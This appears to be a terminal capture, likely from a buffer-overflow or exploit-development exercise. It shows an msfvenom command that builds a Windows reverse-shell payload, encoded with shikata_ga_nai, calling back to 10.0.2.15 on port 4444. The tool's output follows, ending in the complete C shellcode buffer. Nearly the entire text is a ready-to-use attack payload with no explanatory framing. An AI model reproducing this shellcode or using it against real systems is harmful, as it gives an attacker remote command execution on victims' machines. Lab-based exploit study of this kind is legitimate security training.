 └─# msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.15 LPORT=4444 EXITFUNC=thread -f
c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xdf\xd9\x74\x24\xf4\xba\x73\x97\x7a\x2c\x58\x31\xc9\xb1"
"\x52\x31\x50\x17\x03\x50\x17\x83\xb3\x93\x98\xd9\xcf\x74\xde"
"\x22\x2f\x85\xbf\xab\xca\xb4\xff\xc8\x9f\xe7\xcf\x9b\xcd\x0b"
"\xbb\xce\xe5\x98\xc9\xc6\x0a\x28\x67\x31\x25\xa9\xd4\x01\x24"
"\x29\x27\x56\x86\x10\xe8\xab\xc7\x55\x15\x41\x95\x0e\x51\xf4"
"\x09\x3a\x2f\xc5\xa2\x70\xa1\x4d\x57\xc0\xc0\x7c\xc6\x5a\x9b"
"\x5e\xe9\x8f\x97\xd6\xf1\xcc\x92\xa1\x8a\x27\x68\x30\x5a\x76"
"\x91\x9f\xa3\xb6\x60\xe1\xe4\x71\x9b\x94\x1c\x82\x26\xaf\xdb"
"\xf8\xfc\x3a\xff\x5b\x76\x9c\xdb\x5a\x5b\x7b\xa8\x51\x10\x0f"
"\xf6\x75\xa7\xdc\x8d\x82\x2c\xe3\x41\x03\x76\xc0\x45\x4f\x2c"
"\x69\xdc\x35\x83\x96\x3e\x96\x7c\x33\x35\x3b\x68\x4e\x14\x54"
"\x5d\x63\xa6\xa4\xc9\xf4\xd5\x96\x56\xaf\x71\x9b\x1f\x69\x86"
"\xdc\x35\xcd\x18\x23\xb6\x2e\x31\xe0\xe2\x7e\x29\xc1\x8a\x14"
"\xa9\xee\x5e\xba\xf9\x40\x31\x7b\xa9\x20\xe1\x13\xa3\xae\xde"
"\x04\xcc\x64\x77\xae\x37\xef\x72\x2f\x35\xe0\xea\x2d\x39\xef"
"\xb6\xb8\xdf\x65\x57\xed\x48\x12\xce\xb4\x02\x83\x0f\x63\x6f"
"\x83\x84\x80\x90\x4a\x6d\xec\x82\x3b\x9d\xbb\xf8\xea\xa2\x11"
"\x94\x71\x30\xfe\x64\xff\x29\xa9\x33\xa8\x9c\xa0\xd1\x44\x86"
"\x1a\xc7\x94\x5e\x64\x43\x43\xa3\x6b\x4a\x06\x9f\x4f\x5c\xde"
"\x20\xd4\x08\x8e\x76\x82\xe6\x68\x21\x64\x50\x23\x9e\x2e\x34"
"\xb2\xec\xf0\x42\xbb\x38\x87\xaa\x0a\x95\xde\xd5\xa3\x71\xd7"
"\xae\xd9\xe1\x18\x65\x5a\x01\xfb\xaf\x97\xaa\xa2\x3a\x1a\xb7"
"\x54\x91\x59\xce\xd6\x13\x22\x35\xc6\x56\x27\x71\x40\x8b\x55"
"\xea\x25\xab\xca\x0b\x6c";